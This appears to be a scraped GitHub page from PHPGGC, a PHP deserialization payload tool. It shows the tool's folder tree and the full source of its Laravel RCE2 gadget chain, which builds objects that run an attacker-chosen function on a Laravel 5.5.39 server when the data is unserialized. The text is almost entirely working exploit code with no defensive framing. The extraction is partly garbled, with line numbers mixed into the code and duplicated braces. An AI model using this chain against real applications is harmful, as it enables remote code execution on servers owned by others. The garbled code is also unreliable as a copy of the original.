 FOLDERS
phpggc
gadgetchains
Doctrine
Guzzle
Laravel
RCE
1
2
chain.php
gadgets.php
3
4
Magento
Monolog
Phalcon
Slim
SwiftMailer
Symfony
Yii
ZendFramework
lib
PHPGGC
PHPGGC.php
templates
gadgets.php
1 <?php
2
3 namespace Illuminate\Broadcasting
{ 4 {
5 class PendingBroadcast
6 {
7 protected $events;
8 protected $event;
9
10 function __construct($events, $parameter)
11 {
12 $this->events = $events;
13 $this->event = $parameter;
14 }
15 }
} 16 }
17
18 namespace Illuminate\Events
19 {
20 class Dispatcher
21 {
22 protected $listeners;
23
24 function __construct($function, $parameter)
25 {
26 $this->listeners = [
27 $parameter => [$function]
28 ];
29 }
30 }
chain.php
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE2 extends \PHPGGC\GadgetChain\RCE
6 {
7 public $version = '5.5.39';
8 public $vector = '__destruct';
9 public $author = 'BlackFan';
10
11 public function generate(array $parameters)
12 {
13 $function = $parameters['function'];
14 $parameter = $parameters['parameter'];
15
16 return new \Illuminate\Broadcasting\
PendingBroadcast(
17 new \Illuminate\Events\Dispatcher($
function, $parameter),
18 $parameter
19 );
20 }
21 }
22